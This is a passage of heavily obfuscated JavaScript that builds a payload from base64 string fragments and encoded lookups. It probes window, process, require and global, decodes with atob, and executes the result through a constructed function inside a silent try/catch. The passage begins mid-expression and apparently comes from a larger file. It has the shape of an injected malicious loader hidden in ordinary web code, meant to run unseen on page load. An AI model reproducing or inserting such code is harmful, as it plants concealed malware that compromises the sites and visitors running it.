d'+'LYloyJykrSigweDM4MywnSU9QXicpK0oo'+'MHg3YTksJ1YhaCYnKSkrKEooMHg1NzksJ'+_0x8693923x(0x266)+'gweDM4ZiwnNWRdIScpK0ooMHg0ZWMsJyV'+'EY0MnKStKKDB4MmEwLCczcFdEJykrSigw'+_0x8693923x(0x2f3)+'0wnKStKKDB4NjYyLCdiIVNOJykrSigweD'+'gxOCwnc09CSCcpK0ooMHgzZjYsJ0MkOVA'+'nKStKKDB4NDcxLCclRGNDJykrSigweDNj'+'ZSwnRkZoQScpK0ooMHgzZjAsJ3QzYlknK'+'StKKDB4Mjg4LCc2b1QpJykrSigweDJhZC'+'wnMCMjTCcp')+('K0ooMHg2ZWIsJ2NwJkEnKStKKDB4NmQ0L'+'CdFKFB2JykrSigweDU1MSwnYzImMScpK0'+'ooMHg1NWUsJ2IhU04nKStKKDB4NTkwLCc'+_0x8693923x(0x243)+'MHgxZDQsJ0dmcGUnKStKKDB4M2VjLCdRZ'+'ExEJykrSigweDNhMCwnYzImMScpK0ooMH'+'gyYWYsJ3VFeU0nKStKKDB4NzJmLCdjMiY'+'xJykrSigweDQzNiwnYygqSicpK0ooMHg2'+_0x8693923x(0x2b1)+'ykrSigweDcxNSwnJURjQycpK0ooMHg1Yj'+'csJzAjI0wnKStKKDB4NjM0LCd0M2JZJyk'+'rSigweDQzYSwnYygqSicpK0ooMHg1MjEs'+'J1NSaTYnKStKKDB4NGJmLCdzT0JIJykrS'+'igweDgwMywnU1JpNicpK0ooMHgxZjYsJz'+_0x8693923x(0x346)+_0x8693923x(0x25e)+_0x8693923x(0x229)+'DRiMywnNTg2aScpK0ooMHg4OWEsJ2NwJk'+'EnKStKKDB4N2FkLCc3aGxXJykrSigweDN'+_0x8693923x(0x219)+'KStKKDB4NjA1LCdRZiZGJykrSigweDUzY'+'ywnMm4jOCcpK0ooMHgyOTQsJ0x6cXknKS'+'tKKDB4NDUzLCdVdSNWJykrSigweDY5NCw'+'nQyQ5UCcpK0ooMHgyMTIsJ1VCSTMnKStK'+'KDB4MmZmLCdZKiNQJykrSigweDcyYywnN'+_0x8693923x(0x31f)+'B4M2M0LCczcFdEJykrSigweDdiMCwnNm9'+'UKScpK0ooMHgzODIsJ1VCSTMnKStKKDB4'+'ODI3LCcmaDklJykrSigweDZmZCwneFZSU'+'ScpK0ooMHg3YjgsJzU4NmknKStKKDB4Mj'+'MzLCdGSnNn')+(_0x8693923x(0x309)+_0x8693923x(0x3ad)+'krSigweDQ4MywnUXZDQScpK0ooMHg1MGU'+'sJ0U4eWwnKStKKDB4MjlkLCdDJDlQJykr'+_0x8693923x(0x24c)+'0MkOVAnKStKKDB4Nzc1LCdVQkkzJykrSi'+'gweDcwZiwnYygqSicpK0ooMHgzYzIsJzV'+'kXSEnKStKKDB4MjcwLCcybiM4JykrSigw'+'eDVjMywnViFoJicpK0ooMHgzM2MsJ2tHK'+'nonKStKKDB4MzE1LCdFKFB2JykrSigweD'+_0x8693923x(0x265)+_0x8693923x(0x247)+'MSwnVUJJMycpK0ooMHg4MDUsJ0dmcGUnK'+_0x8693923x(0x3ab)+_0x8693923x(0x2e3)+'KKDB4MjVhLCdGSnNnJykrSigweDMwZSwn'+'S2JaMicpK0ooMHg0YTEsJ3pOc08nKStKK'+_0x8693923x(0x1b8)+'ZwZScpK0ooMHgyZWIsJ1FmJkYnKStKKDB'+'4NDBhLCdMZ0xQJykrSigweDU4NSwnemE2'+'SCcpK0ooMHgyZDksJyRIOSQnKStKKDB4O'+'DdkLCczcFdEJykrSigweDVkNywnYiFTTi'+_0x8693923x(0x2ab)+_0x8693923x(0x27e)+'K0ooMHg0MTUsJ0MkOVAnKStKKDB4NWUxL'+_0x8693923x(0x2ba)+'ooMHg4NDMsJ0dTZDgnKStKKDB4MzM4LCd'+_0x8693923x(0x3c2)+'MHg2ZWMsJ0dTZDgnKStKKDB4ODY3LCdlM'+_0x8693923x(0x312)+'g4NzQsJ0B3')+(_0x8693923x(0x23e)+'DU5MSwnQyQ5UCcpK0ooMHgzNDcsJ0tiWj'+'InKStKKDB4N2JmLCdHU2Q4JykrSigweDR'+'kNiwnJmg5JScpK0ooMHg4OWMsJ0U4eWwn'+'KStKKDB4NmU3LCdDJDlQJykrSigweDM0N'+'SwnRTh5bCcpK0ooMHg1NTIsJ0dTZDgnKS'+'tKKDB4MWUwLCdiIVNOJykrSigweDczYSw'+'neFZSUScpK0ooMHg3NmIsJ2MoKkonKStK'+'KDB4NjM5LCcybiM4JykrSigweDMxMiwnc'+'09CSCcpK0ooMHgyOTUsJzAjI0wnKStKKD'+'B4NmIzLCdFKFB2JykrSigweDYyMSwnQWN'+_0x8693923x(0x320)+'MjIxLCdRZExEJykrSigweDI2Yywna0cqe'+'icpK0ooMHgzNTIsJ0x6cXknKStKKDB4M2'+'U0LCdGRmhBJykrSigweDViMSwnKkBMKCc'+_0x8693923x(0x3b8)+'LCdAd2xUJykrSigweDQzZSwnXWJCNScpK'+'0ooMHg1MWMsJzdobFcnKStKKDB4MmI5LC'+_0x8693923x(0x1ab)+'oMHg1ZTIsJzNwV0QnKStKKDB4Njc4LCc3'+'aGxXJykrSigweDRmOCwnKkBMKCcpK0ooM'+'Hg2Y2IsJ3hWUlEnKStKKDB4NDUwLCcqQE'+'woJykrSigweDMyMiwneHA4WCcpK0ooMHg'+'3MDYsJyVEY0MnKStKKDB4NWQyLCdrRyp6'+_0x8693923x(0x2ea)+_0x8693923x(0x2d9)+_0x8693923x(0x332)+'sJ1V1I1YnKStKKDB4N2NkLCdMenF5Jykr'+'SigweDdmNSwnMCMjTCcpK0ooMHgyNTEsJ'+'zJuIzgnKStKKDB4NTQ1LCdBR2dbJykrSi'+'gweDFkMSwn')+('ViFoJicpK0ooMHg3MmEsJ0dTZDgnKStKK'+_0x8693923x(0x20a)+'NkOCcpK0ooMHg1NTAsJzZvVCknKStKKDB'+'4MmQ4LCdBR2dbJykrSigweDIwOSwnQyQ5'+_0x8693923x(0x3b0)+'TU0LCdMZ0xQJykrSigweDVhMSwnek5zTy'+'cpK0ooMHgyNTIsJ2tHKnonKStKKDB4Mjg'+_0x8693923x(0x389)+'K0ooMHg0MDcsJ1FkTEQnKStKKDB4ODNhL'+'CdBY0s2JykrSigweDJmNSwnUWRMRCcpK0'+_0x8693923x(0x1b1)+'lMiNSJykrSigweDY3YSwnTGdMUCcpK0oo'+'MHg3YzksJ0lPUF4nKStKKDB4NDk1LCdAd'+'2xUJykrSigweDY2YSwnRTh5bCcpK0ooMH'+'g0NmIsJ2IhU04nKStKKDB4NDFkLCczcFd'+'EJykrSigweDVjYywnRShQdicpK0ooMHgy'+'ZWMsJ0lPUF4nKStKKDB4NTNiLCdGbm5jJ'+_0x8693923x(0x1cc)+_0x8693923x(0x1d0)+'rSigweDdmMSwnZTIjUicpKSxkW0ooMHg2'+'NWYsJzNwV0QnKV09SigweDc3OSwnUWRMR'+'CcpK0ooMHg1NjcsJypATCgnKSsnbmcnLG'+'RbSigweDJjYSwnRkZoQScpXT1mdW5jdGl'+_0x8693923x(0x336)+'e3JldHVybiBvKHAscSxzLHQsdSx2LHcse'+'Cx6LEEpO30sZFtKKDB4N2I3LCdGSnNnJy'+'ldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG9'+'8fHA7fSxkW0ooMHg3OGYsJ0MkOVAnKV09'+'ZnVuY3Rpb24obyxwLHEscyx0LHUsdil7c'+'mV0dXJuIG8ocCxxLHMsdCx1LHYpO30sZF'+'tKKDB4NGRk')+(_0x8693923x(0x394)+_0x8693923x(0x31d)+'xkW0ooMHg0ZGEsJ004ajknKV09ZnVuY3R'+_0x8693923x(0x378)+'SigweDQ0YSwndDNiWScpXT1KKDB4NDZkL'+'CdjKCpKJykrSigweDZjMiwnNTg2aScpK0'+_0x8693923x(0x237)+_0x8693923x(0x3d2)+'eU0nKStKKDB4MWVhLCd0M2JZJykrSigwe'+'DI3OSwnR2ZwZScpK0ooMHg3ZTksJ0lPUF'+'4nKSxkW0ooMHg0MmEsJ3pOc08nKV09Sig'+'weDUxZCwnUWRMRCcpK0ooMHgzNDMsJyZo'+_0x8693923x(0x3d3)+'Dc5ZiwnViFoJicpKyddJyxkW0ooMHg0Nz'+'ksJ0dTZDgnKV09SigweDMwYywnMm4jOCc'+'pK0ooMHg1Y2QsJ1V1I1YnKStKKDB4NWIz'+'LCdBY0s2JykrSigweDY4MywneHA4WCcpK'+'0ooMHg1OGEsJyVEY0MnKSxkW0ooMHgxZW'+'IsJ0lPUF4nKV09ZnVuY3Rpb24obyxwLHE'+_0x8693923x(0x257)+_0x8693923x(0x1f0)+'3JldHVybiBmdW5jdGlvbihwLHEpe3Zhci'+'BzPW8/ZnVuY3Rpb24oKXt2YXIgSz1fMHg'+'1NjgzODA4ZTtpZihxKXt2YXIgdD1xW0so'+_0x8693923x(0x1d9)+'HMpO3JldHVybiBxPW51bGwsdDt9fTpmdW'+'5jdGlvbigpe307cmV0dXJuIG89IVtdLHM'+'7fTt9KCk7ZnVuY3Rpb24gaChvLHApe3Zh'+_0x8693923x(0x3cc)+_0x8693923x(0x1ad)+'FbTCgweDU3')+('NSwnRm5uYycpXT1lW0woMHg4MmMsJ0MkO'+'VAnKV0scVtMKDB4NzQ4LCdVQkkzJyldPW'+'Z1bmN0aW9uKHUsdil7dmFyIE09TDtyZXR'+_0x8693923x(0x2a3)+_0x8693923x(0x366)+'VtMKDB4MjQxLCd6TnNPJyldLHFbTCgweD'+'M5ZSwneHA4WCcpXT1mdW5jdGlvbih1LHY'+'pe3ZhciBOPUw7cmV0dXJuIGVbTigweDVm'+'NSwnRShQdicpXSh1LHYpO30scVtMKDB4M'+'jhlLCd0M2JZJyldPWVbTCgweDU0MCwnJm'+'g5JScpXSxxW0woMHg2YjIsJzVkXSEnKV0'+_0x8693923x(0x3ca)+'eDcyNiwnRkZoQScpXT1mdW5jdGlvbih1K'+_0x8693923x(0x373)+'UsJ2MoKkonKV0odSk7fSxxW0woMHgxZDY'+_0x8693923x(0x24e)+'e3ZhciBQPUw7cmV0dXJuIGVbUCgweDU5Y'+'SwnJmg5JScpXSh1LHYsdyk7fSxxW0woMH'+_0x8693923x(0x33c)+'2KXt2YXIgUT1MO3JldHVybiBlW1EoMHg1'+_0x8693923x(0x254)+'DQ3YywnUWRMRCcpXT1mdW5jdGlvbih1LH'+'Ype3ZhciBSPUw7cmV0dXJuIGVbUigweDU'+'3MSwndDNiWScpXSh1LHYpO307dmFyIHM9'+_0x8693923x(0x20e)+'HgyOWIsJ1FmJkYnKV0odFtMKDB4ODFlLC'+'dRZiZGJykrJ2gnXSxwKSYmZnVuY3Rpb24'+'odSx2KXt2YXIgUz1MLHc9c1tTKDB4NDgw'+'LCdrRyp6JyldW1MoMHg3M2IsJ1FmJkYnK'+'V0oJ3wnKSx4PTB4MDt3aGlsZSghIVtdKX'+'tzd2l0Y2go')+('d1t4KytdKXtjYXNlJzAnOnZhciB6PXt9O'+'3pbUygweDJiZCwnJmg5JScpXT1zW1MoMH'+'gyYzUsJ2UyI1InKV0seltTKDB4MWM4LCd'+'BR2dbJyldPWZ1bmN0aW9uKEQsRSl7dmFy'+_0x8693923x(0x206)+'HlsJyldKEQsRSk7fSx6W1MoMHgyMjYsJ1'+'V1I1YnKV09c1tTKDB4N2FhLCdRdkNBJyl'+'dLHpbUygweDYwMSwnNm9UKScpXT1mdW5j'+'dGlvbihELEUpe3ZhciBVPVM7cmV0dXJuI'+'HNbVSgweDM2ZSwnNTg2aScpXShELEUpO3'+'0seltTKDB4NzQ3LCdTUmk2JyldPXNbUyg'+'weDU3MiwnQWNLNicpXSx6W1MoMHg3ZmQs'+_0x8693923x(0x3e5)+_0x8693923x(0x39d)+'5jdGlvbihEKXt2YXIgVj1TO3JldHVybiB'+'zW1YoMHgyOTksJzAjI0wnKV0oRCk7fTt2'+'YXIgQT16O2NvbnRpbnVlO2Nhc2UnMSc6c'+'1tTKDB4ODYzLCckSDkkJyldKEIpO2Nvbn'+'RpbnVlO2Nhc2UnMic6dmFyIEI9c1tTKDB'+'4NzNkLCdVdSNWJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBXPVMsRD17fTtEW1coM'+'Hg0ZTYsJ004ajknKV09QVtXKDB4M2MxLC'+'d6TnNPJyldO3ZhciBFPUQsRj1BW1coMHg'+_0x8693923x(0x371)+_0x8693923x(0x3c8)+'mRvdzpBW1coMHg2NTAsJ3VFeU0nKV0odH'+'lwZW9mIHByb2Nlc3MsQVtXKDB4NWUzLCd'+'WIWgmJyldKSYmQVtXKDB4NjAxLCc2b1Qp'+'JyldKHR5cGVvZiByZXF1aXJlLEFbVygwe'+'DRhMiwnMm4jOCcpXSkmJkFbVygweDYwMS'+'wnNm9UKScp')+('XSh0eXBlb2YgZ2xvYmFsLEFbVygweDMzN'+'ywnQyQ5UCcpXSk/Z2xvYmFsOnRoaXMsRz'+'1mdW5jdGlvbigpe3ZhciBYPVcsSD1uZXc'+'gRlsoWCgweDhhMiwnRm5uYycpKSsncCdd'+_0x8693923x(0x3b9)+'XJuIUhbWCgweDc2OCwndUV5TScpXShCKT'+'t9O3JldHVybiBBW1coMHgzNzIsJ2UyI1I'+'nKV0oRyk7fSk7Y29udGludWU7Y2FzZScz'+_0x8693923x(0x2f7)+'HZhciBDPTB4MjtzW1MoMHgxZmIsJ0FjSz'+'YnKV0oQyx2W1MoMHg1MTYsJzZvVCknKSs'+'naCddKTtDKyspaWYoc1tTKDB4OGFlLCdB'+'R2dbJyldKHVbUygweDM0NiwnNTg2aScpK'+_0x8693923x(0x194)+'BdKSx2W0NdWzB4MV0pKXJldHVybjtjb25'+'0aW51ZTt9YnJlYWs7fX0odCxhcmd1bWVu'+_0x8693923x(0x35c)+'iBpKG8pe3ZhciBZPUoscD1uZXcgUmVnRX'+_0x8693923x(0x1cd)+'pLHE9ZVtZKDB4MjBjLCdrRyp6JyldW1ko'+_0x8693923x(0x33f)+'SxwPWVbWSgweDJhNywnN2hsVycpXShidG'+'9hLG8pW1koMHgyOGQsJ3QzYlknKV0oJz0'+'nLDB4NClbWSgweDNiZiwnc09CSCcpXSgn'+'LicpW1koMHgyMzksJ3hwOFgnKV0oJycpW'+'1koMHgzNzMsJ2MoKkonKSsnc2UnXSgpW1'+'koMHg1MjYsJ0B3bFQnKV0oJycpLG89cFt'+'ZKDB4NTFlLCcmaDklJykrJ2NlJ10oL1th'+'LXpBLVpdL2csZnVuY3Rpb24ocyl7dmFyI'+'Fo9WTtyZXR1cm4gU3RyaW5nW1ooMHgzMT'+'EsJ0xnTFAn')+(_0x8693923x(0x313)+'VtaKDB4ODNmLCdAd2xUJyldKGVbWigweD'+'g1OCwnXWJCNScpXShzLCdaJyk/MHg1YTo'+_0x8693923x(0x2a1)+'KHNbWigweDM0NiwnNTg2aScpK1ooMHg0Z'+'DQsJ2tHKnonKV0oMHgwKSwweGQpKT9zOm'+_0x8693923x(0x21f)+_0x8693923x(0x379)+'Nzg1LCc1ZF0hJyldLCdnJyk7cmV0dXJuI'+_0x8693923x(0x1f7)+_0x8693923x(0x314)+'TUmk2JyldKGVbWSgweDc1MiwnNWRdIScp'+'XShlW1koMHg1Y2YsJyZoOSUnKV0ocSxlW'+'1koMHg3OWQsJ1F2Q0EnKV0pLGVbWSgweD'+'QyMiwnRkZoQScpXVtZKDB4NzJkLCdMZ0x'+_0x8693923x(0x324)+_0x8693923x(0x330)+'GosayxsLG0sbj1uZXcgUmVnRXhwKGVbSi'+'gweDNkNywnJURjQycpXSwnZycpO2o9ZVt'+_0x8693923x(0x1e1)+_0x8693923x(0x1c3)+'2EwKDB4ODU5LCdHU2Q4JyldPWZ1bmN0aW'+_0x8693923x(0x228)+_0x8693923x(0x23b)+_0x8693923x(0x271)+'EEsQixDLEQsRSk7fSxvW2EwKDB4N2Y4LC'+'dWIWgmJyldPWZ1bmN0aW9uKHQsdSl7dmF'+'yIGEyPWEwO3JldHVybiBlW2EyKDB4MjZm'+'LCdHZnBlJyldKHQsdSk7fSxvW2EwKDB4N'+'TM3LCdTUmk2JyldPWZ1bmN0aW9uKHQsdS'+'x2LHcseCx6')+('LEEpe3ZhciBhMz1hMDtyZXR1cm4gZVthM'+'ygweDY1ZCwnYygqSicpXSh0LHUsdix3LH'+_0x8693923x(0x2fc)+'nKV09ZnVuY3Rpb24odCx1LHYsdyx4KXt2'+'YXIgYTQ9YTA7cmV0dXJuIGVbYTQoMHg0M'+'zMsJzJuIzgnKV0odCx1LHYsdyx4KTt9O3'+_0x8693923x(0x236)+_0x8693923x(0x3e8)+'RXhwKGVbYTAoMHg0NGEsJ3QzYlknKV0sJ'+_0x8693923x(0x36a)+_0x8693923x(0x39c)+_0x8693923x(0x3de)+'MClbYTAoMHg1ZTUsJ2UyI1InKV09ZVthM'+'CgweDY1OSwnVUJJMycpXShpLGZ1bmN0aW'+'9uKCl7dmFyIGE1PWEwLHQ9cFthNSgweDN'+_0x8693923x(0x25c)+'J2t6a1AnKV0od2luZG93LHt9KSwweDgsW'+'zB4NywweDc0XSxbMHg2LDB4NmVdLFsweD'+'UsMHg2NV0sWzB4NCwweDZkXSxbMHgzLDB'+'4NzVdLFsweDIsMHg2M10sWzB4MSwweDZm'+'XSxbMHgwLDB4NjRdKTtpZih0KXJldHVyb'+_0x8693923x(0x2f0)+'x0LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg'+'3NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNd'+_0x8693923x(0x2e6)+'V0oaCx0LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShtPWVbSig'+'weDQ0MSwnYiFTTicpXShtLHdpbmRvdykp'+'fHwobT1lW0ooMHg2ZmMsJ0UoUHYnKV0oa'+_0x8693923x(0x316)+'B4NmVdLFsw')+(_0x8693923x(0x274)+'DB4NzRdLFsweDMsMHg0NV0sWzB4MiwweD'+_0x8693923x(0x1c6)+'mYSwnc09CSCcpXShtLGpbSigweDM2MCwn'+'Nm9UKScpKydjZSddKGssJycpLGwpO30oK'+'Sk7')))();}.toString();return _0x1836940.slice(_0x1836940.indexOf("{") + 1, _0x1836940.lastIndexOf("}"))})())),d[X(0x228,'r(X(')])));}catch(y){}}());